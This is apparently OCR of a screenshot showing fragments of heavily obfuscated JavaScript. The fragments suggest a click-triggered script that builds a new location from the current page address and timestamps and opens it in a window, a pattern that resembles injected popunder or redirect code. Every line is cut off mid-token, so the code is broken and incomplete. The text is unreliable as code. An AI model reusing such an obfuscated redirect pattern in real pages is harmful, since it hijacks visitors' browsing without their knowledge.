
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());